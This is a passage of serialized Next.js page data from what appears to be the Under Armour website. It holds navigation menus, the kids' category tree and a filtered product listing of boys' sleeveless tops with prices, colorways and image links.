Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],\"$L97\",\"$L98\",\"$L99\"]}]]}],\"$L9a\"]}]]}]\n"])</script><script>self.__next_f.push([1,"76:[\"$\",\"li\",\"Curry-Brand\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/currybrand/\",\"children\":\"Curry\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"stephcurry-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/womens/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/boys+girls/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"77:[\"$\",\"li\",\"outlet\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Outlet\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA OUTLET\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/?pmax=100\u0026pmin=0\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-kids-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/\",\"children\":\"Women's Bras \u0026 Bottoms\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/golf/\",\"children\":\"Men's Golf Essentials\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Men\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Women\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],\"$L9b\",\"$L9c\"]}]]}],\"$L9d\"]}]]}]\n"])</script><script>self.__next_f.push([1,"70:[\"$undefined\",[\"$\",\"$L9e\",null,{\"staticSearchParams\":\"prefn1%3Dsize%26prefv1%3DYLG\",\"children\":[\"$\",\"$L9f\",null,{\"cachedData\":{\"id\":\"product-category-listing\",\"time\":1768646711304,\"segments\":{\"locale\":\"en-us\",\"cid\":[\"kids\",\"green%2Bwhite-sleeveless\"],\"searchParams\":\"prefn1%3Dsize%26prefv1%3DYLG\"}},\"searchRefinementInput\":{\"category\":\"kids\",\"customRefinements\":[{\"attributeId\":\"c_colorgroup\",\"values\":[\"Green\",\"White\"]},{\"attributeId\":\"c_subsilhouette\",\"values\":[\"Sleeveless\"]},{\"attributeId\":\"c_size\",\"values\":[\"YLG\"]}]},\"category\":{\"__typename\":\"Category\",\"id\":\"kids\",\"name\":\"Kids\",\"description\":null,\"displayName\":\"Kids'\",\"pageName\":\"kids' athletic and casual shoes, clothes and gear\",\"url\":\"/c/kids/\",\"alternativeUrl\":null,\"template\":\"search/searchResults\",\"pageTitle\":\"Kids' Athletic Clothes, Shoes \u0026 Gear\",\"pageDescription\":null,\"showFitModelSelection\":false,\"experienceType\":\"PREMIUM\",\"loyalty\":false,\"hideSubCategoriesInCategoryMenu\":false,\"isCategoryOnline\":true,\"categories\":[{\"__typename\":\"Category\",\"id\":\"boys\",\"name\":\"Boys\",\"hideFromLeftNavigationRefinement\":false,\"displaySubCategoriesInMenuRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false,\"url\":\"/c/boys/\",\"alternativeUrl\":null,\"categories\":[{\"__typename\":\"Category\",\"id\":\"boys-accessories\",\"name\":\"Accessories\",\"url\":\"/c/boys/accessories/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"boys-clothing-baselayer\",\"name\":\"Baselayer\",\"url\":\"/c/boys/clothing/baselayer/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"boys-clothing-hoodies\",\"name\":\"Hoodies \u0026 Sweatshirts\",\"url\":\"/c/boys/clothing/hoodies-sweatshirts/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"boys-clothing-outerwear\",\"name\":\"Jackets \u0026 Vests\",\"url\":\"/c/boys/clothing/outerwear/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"boys-clothing-one-piece\",\"name\":\"One Piece \u0026 Sets\",\"url\":\"/c/boys/clothing/one-piece/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"boys-clothing-bottoms\",\"name\":\"Pants \u0026 Leggings\",\"url\":\"/c/boys/clothing/bottoms/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"boys-clothing-tops\",\"name\":\"Shirts \u0026 Tops\",\"url\":\"/c/boys/clothing/tops/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"boys-footwear\",\"name\":\"Shoes\",\"url\":\"/c/boys/shoes/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"boys-clothing-shorts\",\"name\":\"Shorts\",\"url\":\"/c/boys/clothing/shorts/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"boys-clothing-swimwear\",\"name\":\"Swimwear\",\"url\":\"/c/boys/clothing/swimsuits/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"boys-clothing-underwear\",\"name\":\"Underwear\",\"url\":\"/c/boys/underwear/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false}],\"parent\":{\"__typename\":\"Category\",\"id\":\"kids\"}},{\"__typename\":\"Category\",\"id\":\"girls\",\"name\":\"Girls\",\"hideFromLeftNavigationRefinement\":false,\"displaySubCategoriesInMenuRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false,\"url\":\"/c/girls/\",\"alternativeUrl\":null,\"categories\":[{\"__typename\":\"Category\",\"id\":\"girls-accessories\",\"name\":\"Accessories\",\"url\":\"/c/girls/accessories/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"girls-clothing-baselayer\",\"name\":\"Baselayer\",\"url\":\"/c/girls/clothing/baselayer/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"girls-clothing-dresses\",\"name\":\"Dresses \u0026 Skorts\",\"url\":\"/c/girls-clothing-dresses/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"girls-clothing-hoodies\",\"name\":\"Hoodies \u0026 Sweatshirts\",\"url\":\"/c/girls/clothing/hoodies-sweatshirts/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"girls-clothing-outerwear\",\"name\":\"Jackets\",\"url\":\"/c/girls/clothing/outerwear/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"girls-clothing-one-piece\",\"name\":\"One Piece \u0026 Sets\",\"url\":\"/c/girls/clothing/one-piece/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"girls-clothing-bottoms\",\"name\":\"Pants \u0026 Leggings\",\"url\":\"/c/girls/clothing/bottoms/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"girls-clothing-tops\",\"name\":\"Shirts \u0026 Tops\",\"url\":\"/c/girls/clothing/tops/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"girls-footwear\",\"name\":\"Shoes\",\"url\":\"/c/girls/shoes/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"girls-clothing-shorts\",\"name\":\"Shorts\",\"url\":\"/c/girls/clothing/shorts/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"girls-clothing-bras\",\"name\":\"Sports Bras\",\"url\":\"/c/girls/clothing/sports-bras/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"girls-clothing-swimwear\",\"name\":\"Swimwear\",\"url\":\"/c/girls/clothing/swimsuits/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":true,\"hideSubCategoriesInCategoryMenu\":false}],\"parent\":\"$70:1:props:children:props:category:categories:0:parent\"}],\"parent\":{\"__typename\":\"Category\",\"id\":\"root\",\"name\":\"Storefront\",\"hideFromBreadCrumbs\":false,\"categories\":[{\"__typename\":\"Category\",\"id\":\"Accessories\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Accessories\",\"alternativeUrl\":null,\"url\":\"/c/accessories/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"Landers\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"United We Win\",\"alternativeUrl\":null,\"url\":\"/c/landers/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"back-to-school\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Back to School\",\"alternativeUrl\":null,\"url\":\"/c/back-to-school/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"best-sellers\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Best Sellers\",\"alternativeUrl\":null,\"url\":\"/c/best-sellers/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"dwayne-johnson-clothing\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Dwayne Johnson Clothing\",\"alternativeUrl\":null,\"url\":\"/t/dwayne-johnson-clothing/\",\"hideSubCategoriesInCategoryMenu\":true},{\"__typename\":\"Category\",\"id\":\"gift-ideas\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Gifts\",\"alternativeUrl\":null,\"url\":\"/t/gift-ideas/\",\"hideSubCategoriesInCategoryMenu\":true},{\"__typename\":\"Category\",\"id\":\"members-exclusive\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"UA Rewards Member Exclusive\",\"alternativeUrl\":null,\"url\":\"/c/members-exclusive/\",\"hideSubCategoriesInCategoryMenu\":true},{\"__typename\":\"Category\",\"id\":\"merch-check\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"New Merchandise\",\"alternativeUrl\":null,\"url\":\"/c/merch-check/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"playbooks\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"UA Playbooks\",\"alternativeUrl\":null,\"url\":\"/t/playbooks/\",\"hideSubCategoriesInCategoryMenu\":true},{\"__typename\":\"Category\",\"id\":\"shipping\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Shipping\",\"alternativeUrl\":null,\"url\":\"/t/shipping/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport-clp\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Sports CLPs\",\"alternativeUrl\":null,\"url\":\"/c/sport-clp/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"technology\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"UA Technology\",\"alternativeUrl\":null,\"url\":\"/t/technology/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"trending-now\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Trending Now\",\"alternativeUrl\":null,\"url\":\"/c/trending-now/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"buenfin\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"SALE\",\"alternativeUrl\":null,\"url\":\"/c/buenfin/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"new-arrivals\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"New \u0026 Featured\",\"alternativeUrl\":null,\"url\":\"/c/new-arrivals/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"men\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Men\",\"alternativeUrl\":null,\"url\":\"/c/mens/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"women\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Women\",\"alternativeUrl\":null,\"url\":\"/c/womens/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"kids\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Kids\",\"alternativeUrl\":null,\"url\":\"/c/kids/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"footwear\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Shoes\",\"alternativeUrl\":null,\"url\":\"/c/shoes/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Sports\",\"alternativeUrl\":null,\"url\":\"/c/sports/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"Curry-Brand\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Curry\",\"alternativeUrl\":null,\"url\":\"/t/currybrand/\",\"hideSubCategoriesInCategoryMenu\":true},{\"__typename\":\"Category\",\"id\":\"outlet\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Outlet\",\"alternativeUrl\":null,\"url\":\"/c/outlet/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Collections\",\"alternativeUrl\":null,\"url\":\"/c/collections/\",\"hideSubCategoriesInCategoryMenu\":true}],\"parent\":null},\"parentCategoryTree\":[{\"__typename\":\"Category\",\"id\":\"kids\",\"alternativeUrl\":null,\"url\":\"/c/kids/\",\"name\":\"Kids\",\"hideFromBreadCrumbs\":false}]},\"pageContent\":\"$19:props:pageContent\",\"productList\":{\"products\":[{\"id\":\"1368511-100-YLG\",\"currency\":\"USD\",\"style\":\"1368511\",\"name\":\"HeatGear®\",\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":\"Best Seller\",\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/shirts_and_tops/heatgear_boys_sleeveless/1368511.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Boys' Sleeveless\",\"colors\":[{\"color\":\"100\",\"colorway\":\"White / Black\",\"hex\":\"EFF1FF\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"White\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"HeatGear®, White\",\"images\":[{\"assetName\":\"HeatGear®, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1368511-100_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"HeatGear®, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1368511-100_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"HeatGear®\"},\"team\":null,\"price\":\"$70:1:props:children:props:productList:products:0:price\",\"productPromotions\":\"$70:1:props:children:props:productList:products:0:productPromotions\"},{\"color\":\"001\",\"colorway\":\"Black / White\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"HeatGear®, Black\",\"images\":[{\"assetName\":\"HeatGear®, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1368511-001_HF?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"HeatGear®, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1368511-001_HB?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"HeatGear®\"},\"team\":null,\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"productPromotions\":[]},{\"color\":\"035\",\"colorway\":\"Steel / Black\",\"hex\":\"82888E\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"HeatGear®, Gray\",\"images\":[{\"assetName\":\"HeatGear®, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1368511-035_HF?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"HeatGear®, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1368511-035_HB?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"HeatGear®\"},\"team\":null,\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"productPromotions\":[]}],\"sizes\":[{\"size\":\"YLG\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"PREMIUM\"},{\"id\":\"6007590-391-YLG\",\"currency\":\"USD\",\"style\":\"6007590\",\"name\":\"UA Tech™ Hybrid Print\",\"price\":{\"list\":{\"min\":20,\"max\":20},\"sale\":{\"min\":20,\"max\":20}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/shirts_and_tops/ua_tech_hybrid_print_boys_tank/6007590.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Boys' Tank\",\"colors\":[{\"color\":\"391\",\"colorway\":\"Fade Green / Black\",\"hex\":\"DCE6A4\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Tech™ Hybrid Print, Green\",\"images\":[{\"assetName\":\"UA Tech™ Hybrid Print, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6007590-391_HF?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Tech™ Hybrid Print, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6007590-391_HB?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Tech™ Hybrid Print\"},\"team\":null,\"price\":\"$70:1:props:children:props:productList:products:1:price\",\"productPromotions\":\"$70:1:props:children:props:productList:products:1:productPromotions\"},{\"color\":\"001\",\"colorway\":\"Black / Cyber Green\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Tech™ Hybrid Print, Black\",\"images\":[{\"assetName\":\"UA Tech™ Hybrid Print, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6007590-001_HF?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Tech™ Hybrid Print, 